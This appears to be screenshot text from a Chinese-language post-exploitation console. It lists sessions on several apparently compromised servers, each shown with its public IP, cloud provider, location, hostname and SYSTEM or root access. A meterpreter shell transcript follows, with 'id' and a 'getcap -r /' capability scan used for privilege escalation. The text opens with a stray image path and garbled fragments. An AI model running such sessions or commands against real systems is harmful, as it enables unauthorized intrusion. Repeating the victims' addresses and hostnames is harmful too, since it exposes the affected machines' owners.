 ? 255.255.255.255 30s 50s
30s 8 -1 10.0.12.2:45504 <- 111.231.224.47:52775 中国 四川 成都 腾讯云 php Windows NT 172_27_0_13 6.1 build 7601 SYSTEM @ 172_27_0_13
50s 59 -1 10.0.12.2:45508 <- 39.106.14.12:55294 中国 北京 北京 阿里云 java Linux 3.10.0-862.14.4.el7.x86_64 root @ iZ2ze8qk2hzq5co7z8iq0aZ
? 59.75.8.40 5s
5s 4 -1 10.0.12.2:45504 <- 1.85.41.44:3542 中国 陕西 西安 电信 x86 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN-UUG7T6GBLAP 22436
? 172.26.92.189 0s
0s 302 9 10.0.12.2:45503 <- 39.98.166.223:50818 中国 北京 北京 阿里云 x64 Windows 2008 R2 NT AUTHORITY\SYSTEM @ hxtecs 9648
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE 全
[-] Unknown command: id
meterpreter > shell
Process 2131 created.
Channel 5689 created.
id
uid=0(root) gid=0(root) groups=0(root),1000(www)
/sbin/getcap -r / 2>/dev/null
id
/usr/bin/newgidmap = cap_setgid+ep
/usr/bin/ping = cap_net_admin,cap_net_raw+p
/usr/bin/newuidmap = cap_setuid+ep
/usr/sbin/arping = cap_net_raw+p
/usr/sbin/clockdiff = cap_net_raw+p
uid=0(root) gid=0(root) groups=0(root),1000(www)